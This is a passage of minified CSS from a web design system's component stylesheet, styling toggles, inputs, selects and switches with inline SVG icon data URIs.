focusable%3D%22false%22%3E%3Cpath fill%3D%22var%28--clg-color-sem-text-primary, %23222222%29%22 d%3D%22M12,15.414L7.293,10.707A1,1,0,1,1,8.707,9.293L12,12.586l3.293-3.293a1,1,0,0,1,1.414,1.414Z%22%3E%3C%2Fpath%3E%3C%2Fsvg%3E");background-repeat:no-repeat;background-size:cover;transition:transform .2s ease-in;display:inline-block;position:relative}.wt-content-toggle--btn.wt-content-toggle--with-icon{text-align:left;justify-content:space-between;align-items:center;display:inline-flex}.wt-content-toggle--btn[aria-expanded=true] .wt-content-toggle--btn__icon{transform:rotate(-180deg)}.wt-content-toggle--btn.wt-content-toggle--no-animation{transition:none!important}.wt-content-toggle--btn.wt-btn--primary .wt-content-toggle--btn__icon,.wt-content-toggle--btn.wt-btn--filled .wt-content-toggle--btn__icon,.wt-content-toggle--btn.wt-text-white .wt-content-toggle--btn__icon{content:"";width:var(--clg-dimension-sem-icon-core-base,24px);min-width:var(--clg-dimension-sem-icon-core-base,24px);height:var(--clg-dimension-sem-icon-core-base,24px);margin-left:var(--clg-dimension-pal-spacing-100,6px);background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 24 24%22 aria-hidden%3D%22true%22 focusable%3D%22false%22%3E%3Cpath fill%3D%22var%28--clg-color-sem-text-on-surface-strong, %23FFFFFF%29%22 d%3D%22M12,15.414L7.293,10.707A1,1,0,1,1,8.707,9.293L12,12.586l3.293-3.293a1,1,0,0,1,1.414,1.414Z%22%3E%3C%2Fpath%3E%3C%2Fsvg%3E");background-repeat:no-repeat;background-size:cover;transition:transform .2s ease-in;display:inline-block;position:relative}.wt-content-toggle--btn.wt-btn--small{line-height:var(--clg-dimension-sem-interaction-smallest,24px)}.wt-content-toggle--btn.wt-content-toggle--full-width{width:100%}.wt-content-toggle--btn.wt-content-toggle--flush{--wt-content-toggle-offset:18px;width:calc(100% + 2*var(--wt-content-toggle-offset))}.wt-content-toggle--btn.wt-content-toggle--flush.wt-btn--small{--wt-content-toggle-offset:15px}.wt-content-toggle--btn.wt-content-toggle--flush:not(.wt-content-toggle--full-width){margin-left:calc(-1*var(--wt-content-toggle-offset));margin-right:calc(-1*var(--wt-content-toggle-offset));width:auto}.wt-content-toggle--btn.wt-content-toggle--flush.wt-width-full{width:calc(100% + 2*var(--wt-content-toggle-offset))!important}.wt-content-toggle--truncated-inline-single,.wt-content-toggle--truncated-inline-multi{flex-direction:column;gap:4px;display:flex}.wt-content-toggle--truncated-inline-single .wt-content-toggle__body-wrapper,.wt-content-toggle--truncated-inline-multi .wt-content-toggle__body-wrapper{flex-grow:1;min-width:0}.wt-content-toggle--truncated-inline-single .wt-content-toggle__trigger-wrapper,.wt-content-toggle--truncated-inline-multi .wt-content-toggle__trigger-wrapper{flex-grow:0;order:1;place-content:flex-end;align-self:flex-start;display:flex;position:relative;overflow:visible}.wt-content-toggle__body{visibility:hidden;max-height:0;overflow:hidden}.wt-content-toggle__body--condensed{letter-spacing:.1299px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12.99px;font-weight:400;line-height:1.4}@media only screen and (min-width:640px){.wt-content-toggle__body--condensed{letter-spacing:.1299px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12.99px;font-weight:400;line-height:1.4}}.wt-content-toggle__body[aria-hidden=true] *{animation-play-state:paused!important}.wt-content-toggle__body[aria-hidden=false]{visibility:visible;max-height:none;overflow:visible}.wt-content-toggle__body.wt-content-toggle--is-animating{transition:max-height .2s ease-in;overflow:hidden}.wt-content-toggle__body.wt-content-toggle__body--truncated{visibility:visible;position:relative}.wt-content-toggle__body.wt-content-toggle__body--truncated:after{opacity:1;content:"";pointer-events:none;background-image:linear-gradient(#0000,#fff);transition:opacity .2s ease-in;position:absolute;top:0;bottom:0;left:0;right:0}.wt-content-toggle__body.wt-content-toggle__body--truncated.wt-content-toggle--is-animating{background-image:linear-gradient(#0000 40%,#fff)}.wt-content-toggle__body.wt-content-toggle__body--truncated.wt-content-toggle--is-animating[aria-hidden=false]:after{opacity:1}.wt-content-toggle__body.wt-content-toggle__body--truncated[aria-hidden=false]:after{opacity:0}.wt-content-toggle__body.wt-content-toggle__body--truncated.wt-content-toggle__body--truncated-00{min-height:0;max-height:0}.wt-content-toggle__body.wt-content-toggle__body--truncated.wt-content-toggle__body--truncated-01{min-height:60px;max-height:60px}.wt-content-toggle__body.wt-content-toggle__body--truncated.wt-content-toggle__body--truncated-02{min-height:120px;max-height:120px}.wt-content-toggle__body.wt-content-toggle__body--truncated.wt-content-toggle__body--truncated-03{min-height:240px;max-height:240px}.wt-content-toggle__body.wt-content-toggle__body--truncated.wt-content-toggle__body--truncated-00[aria-hidden=false],.wt-content-toggle__body.wt-content-toggle__body--truncated.wt-content-toggle__body--truncated-01[aria-hidden=false],.wt-content-toggle__body.wt-content-toggle__body--truncated.wt-content-toggle__body--truncated-02[aria-hidden=false],.wt-content-toggle__body.wt-content-toggle__body--truncated.wt-content-toggle__body--truncated-03[aria-hidden=false]{max-height:none}fieldset{border:0;padding:0}.wt-form__fieldset__legend h1,.wt-form__fieldset__legend h2,.wt-form__fieldset__legend h3,.wt-form__fieldset__legend h4{font-size:1.25rem}.wt-input,.wt-textarea,.wt-input-btn-group__input{-webkit-appearance:none;appearance:none;background:var(--clg-color-sem-background-elevation-0,#fff);box-shadow:var(--clg-effect-app-input-shadow,0px 1px 4px 0px inset #0e0e0e17);border-color:var(--clg-color-app-input-border,#949494);border-style:solid;border-width:var(--clg-shape-app-input-border-width,1.5px);border-radius:var(--clg-shape-app-input-border-radius,8px);color:var(--clg-color-sem-text-primary,#222);height:var(--clg-dimension-sem-interaction-base,48px);padding-top:var(--clg-dimension-app-input-padding-vertical,8px);padding-bottom:var(--clg-dimension-app-input-padding-vertical,8px);padding-left:var(--clg-dimension-app-input-padding-horizontal,12px);padding-right:var(--clg-dimension-app-input-padding-horizontal,12px);outline:3px solid #0000;width:100%;min-width:0;font-family:inherit;font-size:16px;line-height:1.7;transition:border .2s ease-out,background .2s ease-out;display:block}.wt-input:hover,.wt-textarea:hover,.wt-input-btn-group__input:hover{border-color:var(--clg-color-app-input-hovered-border,#0e0e0e91)}.wt-input:focus,.wt-textarea:focus,.wt-input-btn-group__input:focus{border-color:var(--clg-color-sem-border-active,#222);box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px var(--clg-color-sem-border-focused,#3b67d9)}.wt-input:disabled,.wt-input.wt-is-disabled,.wt-input[aria-disabled=true],.wt-textarea:disabled,.wt-textarea.wt-is-disabled,.wt-textarea[aria-disabled=true],.wt-input-btn-group__input:disabled,.wt-input-btn-group__input.wt-is-disabled,.wt-input-btn-group__input[aria-disabled=true]{background-color:var(--clg-color-app-input-disabled-background,#eaeaea);border-color:var(--clg-color-app-input-border,#949494);color:var(--clg-color-app-input-disabled-text,#595959);cursor:not-allowed}.wt-input[aria-invalid=true],.wt-textarea[aria-invalid=true],.wt-input-btn-group__input[aria-invalid=true]{background-color:var(--clg-color-sem-background-surface-critical-subtle,#ffeaf0);border-color:var(--clg-color-sem-border-critical,#9a0027);color:var(--clg-color-sem-text-primary,#222)}.wt-input[aria-invalid=true]::placeholder,.wt-textarea[aria-invalid=true]::placeholder,.wt-input-btn-group__input[aria-invalid=true]::placeholder{color:var(--clg-color-sem-text-critical,#9a0027)}.wt-input::placeholder,.wt-textarea::placeholder,.wt-input-btn-group__input::placeholder{color:var(--clg-color-sem-text-placeholder,#757575)}.wt-input::-ms-clear{display:none}.wt-input-btn-group__input::-ms-clear{display:none}.wt-input[type=number]::-webkit-inner-spin-button{display:none}.wt-input[type=number]::-webkit-outer-spin-button{display:none}.wt-input-btn-group__input[type=number]::-webkit-inner-spin-button{display:none}.wt-input-btn-group__input[type=number]::-webkit-outer-spin-button{display:none}.wt-input[type=number],.wt-input-btn-group__input[type=number]{-webkit-appearance:textfield;appearance:textfield}.wt-input--small,.wt-input-btn-group__input--small{height:var(--clg-dimension-sem-interaction-small,36px);line-height:1.3}@media only screen and (min-width:640px){.wt-input--small,.wt-input-btn-group__input--small{font-size:12.99px}}.wt-input__btn-input-group,.wt-textarea__btn-input-group{gap:var(--clg-dimension-pal-spacing-100,6px);display:flex}.wt-input__btn-input,.wt-textarea__btn-input-group{align-self:flex-end}.wt-input__append-wrapper,.wt-input__prepend-wrapper{position:relative}.wt-input__append-wrapper .wt-input{padding-right:var(--clg-dimension-pal-spacing-500,30px)}.wt-input__prepend-wrapper .wt-input{padding-left:var(--clg-dimension-pal-spacing-500,30px)}.wt-input__prepend,.wt-input__append{font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:16px;line-height:1.6;position:absolute;top:50%;transform:translateY(-50%)}.wt-input__prepend.wt-input__prepend--small,.wt-input__append.wt-input__append--small{font-size:12.99px;line-height:1.3}.wt-input__prepend{padding-left:var(--clg-dimension-pal-spacing-200,12px);pointer-events:none;left:0}.wt-input__append{padding-right:var(--clg-dimension-pal-spacing-200,12px);pointer-events:none;right:0}.wt-textarea{resize:vertical;height:auto}.wt-textarea--resize-none{resize:none}.wt-textarea--small{line-height:1.3}@media only screen and (min-width:640px){.wt-textarea--small{font-size:12.99px}}.wt-input-btn-group{border-radius:var(--clg-shape-sem-border-radius-full,999999px);background:var(--clg-color-app-input-search-background,#fff);display:flex;position:relative;box-shadow:inset 1px 2px 4px #0e0e0e17}.wt-input-btn-group .wt-input-btn-group__input{padding-left:var(--clg-dimension-pal-spacing-300,18px);border-top-left-radius:var(--clg-shape-app-input-search-border-radius,24px);border-bottom-left-radius:var(--clg-shape-app-input-search-border-radius,24px);box-shadow:none;background:0 0;border-right:0;border-top-right-radius:0;border-bottom-right-radius:0;flex:1}.wt-input-btn-group .wt-input-btn-group__btn{color:var(--clg-color-sem-text-on-surface-light,#222);font:inherit;cursor:pointer;text-align:left;-webkit-tap-highlight-color:#0000;-webkit-appearance:none;padding-right:calc(var(--clg-dimension-pal-spacing-base-unit,6px)*3.5);padding-left:calc(var(--clg-dimension-pal-spacing-base-unit,6px)*2.5);padding-top:var(--clg-dimension-pal-spacing-200,12px);padding-bottom:var(--clg-dimension-pal-spacing-200,12px);height:var(--clg-dimension-sem-interaction-base,48px);white-space:nowrap;z-index:10;border:none;border:var(--clg-shape-app-input-border-width,1.5px)solid var(--clg-color-app-input-border,#949494);background:0 0;border-left:0;border-radius:0 24px 24px 0;outline:none;font-size:16px;font-weight:700;text-decoration:none;transition:border .2s ease-out,color .2s ease-out;position:relative}.wt-input-btn-group .wt-input-btn-group__btn:focus-visible{outline:inherit}.wt-input-btn-group .wt-input-btn-group__btn:after,.wt-input-btn-group .wt-input-btn-group__btn:before{content:"";border-radius:inherit;z-index:-1;-webkit-backface-visibility:hidden;border:none;width:100%;height:100%;position:absolute;top:0;left:0}.wt-input-btn-group .wt-input-btn-group__btn:after{opacity:0;background:#222;transition:transform .2s cubic-bezier(.345,.115,.135,1.42),opacity .15s ease-out,border-radius .2s cubic-bezier(.345,.115,.135,1.42),box-shadow .2s ease-out;transform:scale(.7)perspective(1px)}.wt-input-btn-group .wt-input-btn-group__btn:hover,.wt-input-btn-group .wt-input-btn-group__btn:focus,.wt-input-btn-group .wt-input-btn-group__btn:active{text-decoration:none}.wt-input-btn-group .wt-input-btn-group__btn:hover.wt-btn:not(:disabled):not([aria-disabled=true]){color:var(--clg-color-sem-text-on-surface-strong,#fff);background:#2f2f2f}.wt-input-btn-group .wt-input-btn-group__btn:hover:after{opacity:.075;transform:scale(1)perspective(1px)}.wt-input-btn-group .wt-input-btn-group__btn:focus{color:var(--clg-color-sem-text-on-surface-strong,#fff)}.wt-input-btn-group .wt-input-btn-group__btn:focus:after{opacity:1;transform:scale(1)perspective(1px)}body:not(.wt-focus-visible) .wt-input-btn-group .wt-input-btn-group__btn:focus:after{box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px var(--clg-color-sem-border-focused,#3b67d9)}.wt-input-btn-group .wt-input-btn-group__btn.wt-btn.wt-input-btn-group__btn--filled{color:var(--clg-color-sem-text-on-surface-strong,#fff);border-color:#222}.wt-input-btn-group .wt-input-btn-group__btn.wt-btn.wt-input-btn-group__btn--filled:after{opacity:1;background:#222;transform:scale(1)}.wt-input-btn-group .wt-input-btn-group__btn.wt-btn.wt-input-btn-group__btn--filled:hover:after{color:var(--clg-color-sem-text-on-surface-strong,#fff);background:#2f2f2f;transform:none}.wt-input-btn-group .wt-input-btn-group__btn:not(.wt-input-btn-group__btn--filled):before{box-shadow:none!important}.wt-input-btn-group .wt-input-btn-group__btn.wt-input-btn-group__btn--small{height:var(--clg-dimension-sem-interaction-small,36px);padding-top:calc(var(--clg-dimension-pal-spacing-base-unit,6px)*1.5);padding-bottom:calc(var(--clg-dimension-pal-spacing-base-unit,6px)*1.5);line-height:1.4}@media only screen and (min-width:640px){.wt-input-btn-group .wt-input-btn-group__btn.wt-input-btn-group__btn--small{font-size:12.99px}}.wt-input-btn-group .wt-input-btn-group__btn--small{height:var(--clg-dimension-pal-spacing-600,36px)}.wt-input-btn-group .wt-input-btn-group__input:hover+.wt-input-btn-group__btn:not(.wt-input-btn-group__btn--filled){border-color:var(--clg-color-app-input-hovered-border,#0e0e0e91)}.wt-input-btn-group .wt-input-btn-group__input:focus{box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px var(--clg-color-sem-border-focused,#3b67d9)}.wt-input-btn-group .wt-input-btn-group__input:focus~.wt-input-btn-group__btn:not(.wt-input-btn-group__btn--filled){border-color:var(--clg-color-sem-border-active,#222);color:var(--clg-color-sem-text-on-surface-strong,#fff)}.wt-input-btn-group .wt-input-btn-group__input:focus~.wt-input-btn-group__btn:not(.wt-input-btn-group__btn--filled):after{opacity:1;transform:scale(1)perspective(1px)}.wt-label{margin-bottom:var(--clg-dimension-pal-spacing-100,6px);display:block}.wt-label.wt-label--small{letter-spacing:.1299px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12.99px;font-weight:500;line-height:1.4}@media only screen and (min-width:640px){.wt-label.wt-label--small{letter-spacing:.1299px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12.99px;font-weight:500;line-height:1.4}}.wt-label__optional{letter-spacing:.1299px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12.99px;font-weight:400;line-height:1.4}@media only screen and (min-width:640px){.wt-label__optional{letter-spacing:.1299px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12.99px;font-weight:400;line-height:1.4}}.wt-label__required:before{content:attr(data-required-text);clip:rect(0 0 0 0);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.wt-label__required:after{content:"";width:var(--clg-dimension-app-badge-small-minimum-width,18px);height:var(--clg-dimension-app-badge-small-height,18px);margin-left:calc(-1*var(--clg-dimension-pal-spacing-100,6px));margin-top:calc(-1*var(--clg-dimension-pal-spacing-100,6px)*.5);vertical-align:text-top;background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 24 24%22%3E%3Cpath d%3D%22M16.89 10.49a1 1 0 0 0-1.34-.49L13 11.32V7.94a1 1 0 0 0-2 0v3.38L8.45 10a1 1 0 0 0-1.34.45 1 1 0 0 0 .44 1.34l2.76 1.38-2.14 2.18a1 1 0 0 0 0 1.42 1 1 0 0 0 .71.29 1 1 0 0 0 .71-.29L12 14.35l2.41 2.42a1 1 0 0 0 .71.29 1 1 0 0 0 .71-.29 1 1 0 0 0 0-1.42l-2.14-2.14 2.76-1.38a1 1 0 0 0 .44-1.34z%22 fill%3D%22var%28--clg-color-sem-text-critical, %239A0027%29%22%2F%3E%3C%2Fsvg%3E");display:inline-block}@-moz-document url-prefix(){select option:disabled{color:var(--clg-color-app-input-disabled-text,#595959);text-shadow:0 0 #fff}}.wt-select{width:100%;transition:all .2s ease-out;position:relative}.wt-select:after{content:"";width:var(--clg-dimension-sem-icon-core-base,24px);height:var(--clg-dimension-sem-icon-core-base,24px);pointer-events:none;background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 24 24%22%3E%3Cpolygon fill%3D%22var%28--clg-color-sem-text-primary, %23222222%29%22 points%3D%2216.5 10 12 16 7.5 10 16.5 10%22%2F%3E%3C%2Fsvg%3E");position:absolute;top:50%;right:10px;transform:translateY(-50%)}.wt-select .wt-select__element{-webkit-appearance:none;appearance:none;height:var(--clg-dimension-sem-interaction-base,48px);padding-left:var(--clg-dimension-pal-spacing-200,12px);padding-right:calc(var(--clg-dimension-pal-spacing-200,12px) + var(--clg-dimension-sem-icon-core-base,24px));background:var(--clg-color-sem-background-elevation-0,#fff);border:1px solid var(--clg-color-app-input-border,#949494);color:var(--clg-color-sem-text-primary,#222);text-indent:.01px;text-overflow:"";cursor:pointer;border-radius:8px;width:100%;font-family:inherit;font-size:16px;transition:border-color .2s ease-out,box-shadow .2s ease-out;display:block}.wt-select .wt-select__element:focus{box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px var(--clg-color-sem-border-focused,#3b67d9)!important;outline:3px solid #0000!important}.wt-select .wt-select__element::-ms-expand{display:none}.wt-select .wt-select__element:hover{border-color:var(--clg-color-app-input-hovered-border,#0e0e0e91);box-shadow:var(--clg-effect-sem-shadow-elevation-2,0px 1px 2px 0px #0000004d,0px 2px 6px 2px #00000026)}.wt-select .wt-select__element:focus{border-color:var(--clg-color-sem-border-focused,#3b67d9)}.wt-select .wt-select__element[aria-invalid=true]{background-color:var(--clg-color-sem-background-surface-critical-subtle,#ffeaf0);border:var(--clg-shape-app-input-border-width,1.5px)solid var(--clg-color-sem-border-critical,#9a0027)}.wt-select--small .wt-select__element{height:var(--clg-dimension-sem-interaction-small,36px);line-height:calc(var(--clg-dimension-sem-interaction-small,36px)/2)}@media only screen and (min-width:640px){.wt-select--small .wt-select__element{letter-spacing:.1299px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12.99px;font-weight:400;line-height:1.4}}@media only screen and (min-width:640px) and (min-width:640px){.wt-select--small .wt-select__element{letter-spacing:.1299px;font-family:Graphik Webfont,-apple-system,Helvetica Neue,Droid Sans,Arial,"sans-serif";font-size:12.99px;font-weight:400;line-height:1.4}}.wt-select .wt-select__element:disabled,.wt-select.wt-is-disabled .wt-select__element,.wt-select .wt-select__element[aria-disabled=true]{background-color:var(--clg-color-app-input-disabled-background,#eaeaea);color:var(--clg-color-app-input-disabled-text,#595959);cursor:not-allowed;box-shadow:0 0 #0000001a}input.wt-switch{cursor:pointer;position:absolute;left:-9999px}input.wt-switch.wt-switch--small+.wt-switch__toggle{width:63px;height:36px}input.wt-switch+.wt-switch__toggle{cursor:pointer;height:var(--clg-dimension-sem-interaction-base,48px);flex-shrink:0;align-items:center;width:84px;transition:box-shadow .2s ease-out,opacity .2s ease-out;display:inline-flex;position:relative}input.wt-switch+.wt-switch__toggle:before{border-radius:var(--clg-shape-app-switch-border-radius,999999px);background-color:var(--clg-color-app-switch-background,#fff);border-color:var(--clg-color-app-switch-border,#222);border-width:var(--clg-shape-app-switch-border-width,1.5px);content:"";background-position-y:calc(var(--clg-dimension-pal-spacing-200,12px) - var(--clg-shape-sem-border-width-base,2px));background-image:url("data:image/svg+xml,%3Csvg width%3D%2224%22 height%3D%2224%22 xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 24 24%22%3E%3Cstyle%3E%3C%2Fstyle%3E%3Cpath fill%3D%22var%28--clg-color-app-switch-foreground, %23222222%29%22 d%3D%22M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z%22%3E%3C%2Fpath%3E%3C%2Fsvg%3E");background-repeat:no-repeat;background-size:auto;border-style:solid;width:84px;height:48px;transition:opacity .1s ease-out;position:absolute;top:0;left:0}[data-clg-mode=dark] input.wt-switch+.wt-switch__toggle:before{background-image:url("data:image/svg+xml,%3Csvg width%3D%2224%22 height%3D%2224%22 xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 24 24%22%3E%3Cstyle%3E%3C%2Fstyle%3E%3Cpath fill%3D%22%23fff%22 d%3D%22M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z%22%3E%3C%2Fpath%3E%3C%2Fsvg%3E")}input.wt-switch:not(:checked)+.wt-switch__toggle:before{background-position-x:var(--clg-dimension-pal-spacing-800,48px)}input.wt-switch:checked+.wt-switch__toggle:before{background-position-x:var(--clg-dimension-pal-spacing-200,12px)}body:not(.wt-focus-visible) input.wt-switch:focus+.wt-switch__toggle:before{box-shadow:0 0 0 2px var(--clg-color-sem-background-elevation-0,#fff),0 0 0 4px var(--clg-color-sem-border-focused,#3b67d9)}input.wt-switch:checked+.wt-switch__toggle:before{background-image:url("data:image/svg+xml,%3Csvg width%3D%2224%22 height%3D%2224%22 xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 24 24%22%3E%3Cpath fill%3D%22var%28--clg-color-app-switch-checked-foreground, %23FFFFFF%29%22 d%3D%22M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z%22%3E%3C%2Fpath%3E%3C%2Fsvg%3E");background-position-x:var(--clg-dimension-pal-spacing-200,12px);vertical-align:middle;background-repeat:no-repeat;background-size:auto;background-color:var(--clg-color-app-switch-checked-background,#222)}[data-clg-mode=dark] input.wt-switch:checked+.wt-switch__toggle:before{background-image:url("data:image/svg+xml,%3Csvg width%3D%2224%22 height%3D%2224%22 xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 24 24%22%3E%3Cpath fill%3D%22%23222222%22 d%3D%22M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z%22%3E%3C%2Fpath%3E%3C%2Fsvg%3E")}input.wt-switch+.wt-switch__toggle:after{content:"";z-index:1;-webkit-backface-visibility:hidden;backface-visibility:hidden;left:var(--clg-dimension-pal-spacing-base-unit,6px);border-radius:50%;width:36px;height:36px;transition:transform .2s cubic-bezier(.175,.885,.4,1.1),background-color .1s ease-out;display:block;position:absolute}input.wt-switch:not(:checked)+.wt-switch__toggle:after{background-color:var(--clg-color-app-switch-foreground,#222)}input.wt-switch:checked+.wt-switch__toggle:after{background-color:var(--clg-color-app-switch-checked-foreground,#fff);transform:translate(100%)}input.wt-switch.wt-switch--small{width:63px;height:36px}input.wt-switch.wt-switch--small+.wt-switch__toggle:before{background-image:url("data:image/svg+xml,%3Csvg width%3D%2218%22 height%3D%2218%22 xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 24 24%22%3E%3Cstyle%3E%3C%2Fstyle%3E%3Cpath fill%3D%22var%28--clg-color-app-switch-foreground, %23222222%29%22 d%3D%22M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z%22%3E%3C%2Fpath%3E%3C%2Fsvg%3E");background-position-x:calc(var(--clg-dimension-pal-spacing-base-unit,6px)*5.5);background-position-y:calc(var(--clg-dimension-pal-spacing-base-unit,6px)*1.5 - var(--clg-shape-sem-border-width-base,2px));width:63px;height:36px}[data-clg-mode=dark] input.wt-switch.wt-switch--small+.wt-switch__toggle:before{background-image:url("data:image/svg+xml,%3Csvg width%3D%2218%22 height%3D%2218%22 xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 24 24%22%3E%3Cstyle%3E%3C%2Fstyle%3E%3Cpath fill%3D%22%23fff%22 d%3D%22M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z%22%3E%3C%2Fpath%3E%3C%2Fsvg%3E")}input.wt-switch.wt-switch--small:checked+.wt-switch__toggle:before{background-image:url("data:image/svg+xml,%3Csvg width%3D%2218%22 height%3D%2218%22 xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 24 24%22%3E%3Cpath fill%3D%22var%28--clg-color-app-switch-checked-foreground, %23FFFFFF%29%22 d%3D%22M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z%22%3E%3C%2Fpath%3E%3C%2Fsvg%3E");background-position-x:var(--clg-dimension-pal-spacing-base-unit,6px)}[data-clg-mode=dark] input.wt-switch.wt-switch--small:checked+.wt-switch__toggle:before{background-image:url("data:image/svg+xml,%3Csvg width%3D%2218%22 height%3D%2218%22 xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 viewBox%3D%220 0 24 24%22%3E%3Cpath fill%3D%22%23222222%22 d%3D%22M9.057,20.471L2.293,13.707a1,1,0,0,1,1.414-1.414l5.236,5.236,11.3-13.18a1,1,0,1,1,1.518,1.3Z%22%3E%3C%2Fpath%3E%3C%2Fsvg%3E")}input.wt-switch.wt-switch--small+.wt-switch__toggle:after{width:calc(var(--clg-dimension-sem-icon-core-smaller,18px) + var(--clg-dimension-pal-spacing-base-unit,6px)*1.5 + var(--clg-shape-sem-border-width-thin,1px));height:calc(var(--clg-dimension-sem-icon-core-smaller,18px) + var(--clg-dimension-pal-spacing-base-unit,6px)*1.5 + var(--clg-shape-sem-border-width-thin,1px));left:calc(var(--clg-dimension-pal-spacing-100,6px) - var(--clg-shape-sem-border-width-base,2px))}input.wt-switch.wt-switch--small:checked+.wt-switch__toggle:after{left:calc(var(--clg-shape-sem-border-width-base,2px)*1.5)}input.wt-switch:disabled,input.wt-switch[aria-disabled=true]{cursor:not-allowed}input.wt-switch:disabled+label,input.wt-switch[aria-disabled=true]+label{opacity:.5;cursor:not-allowed}input.wt-switch.wt-switch--is-loading,input.wt-switch.wt-switch--is-loading+label{cursor:progress}input.wt-switch.wt-switch--is-loading.wt-switch--small:not(:checked)+.wt-switch__toggle:before{background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 width%3D%2218%22 height%3D%2218%22 viewBox%3D%220 0 24 24%22%3E%3Cpath style%3D%22opacity%3A 0.2%3B%22 fill%3D%22var%28--clg-color-app-switch-foreground, %23222222%29%22 d%3D%22M12,0v4c4.4,0,8,3.6,8,8c0,2.1-0.8,4.1-2.3,5.7C16.1,19.2,14.1,20,12,20c-4.4,0-8-3.6-8-8 c0-2.1,0.8-4.1,2.3-5.7C7.9,4.8,9.9,4,12,4V0 M12,0C5.4,0,0,5.4,0,12s5.4,12,12,12s12-5.4,12-12S18.6,0,12,0L12,0z%22%2F%3E%3Cpath fill%3D%22var%28--clg-color-app-switch-foreground, %23222222%29%22 d%3D%22M19.1,6.9c-0.5,0-1-0.2-1.4-0.6c-3.1-3.1-8.2-3.1-11.3,0c-0.8,0.8-2,0.8-2.8,0c-0.8-0.8-0.8-2,0-2.8 c4.7-4.7,12.3-4.7,17,0c0.8,0.8,0.8,2,0,2.8C20.1,6.7,19.6,6.9,19.1,6.9z%22%3E%3CanimateTransform attributeType%3D%22xml%22 attributeName%3D%22transform%22 type%3D%22rotate%22 from%3D%220 12 12%22 to%3D%22360 12 12%22 dur%3D%221s%22 calcMode%3D%22spline%22 keyTimes%3D%220%3B 1%22 keySplines%3D%220.185, 0.470, 0.990, 0.525%22 repeatCount%3D%22indefinite%22%2F%3E%3C%2Fpath%3E%3C%2Fsvg%3E")}[data-clg-mode=dark] input.wt-switch.wt-switch--is-loading.wt-switch--small:not(:checked)+.wt-switch__toggle:before{background-image:url("data:image/svg+xml,%3Csvg xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22 width%3D%2218%22 height%3D%2218%22 viewBox%3D%220 0 24 24%22%3E%3Cpath style%3D%22opacity%3A 0.2%3B%22 fill%3D%22%23fff%22 d%3D%22M12,0v4c4.4,0,8,3.6,8,8c0,2.1-0.8,4.1-2.3,5.7C16.1,19.2,14.1,20,12,20c-4.4,0-8-3.6-8-8 c0-2.1,0.8-4.1,2.3-5.7C7.9,4.8,9.9,4,12,4V0 M12,0C5.4,0,0,5.4,0,12s5.4,12,12,12s12-5.4,12-12S18.6,0,12,0L12,0z%22%2F%3E%3Cpath fill%3D%22%23fff%22 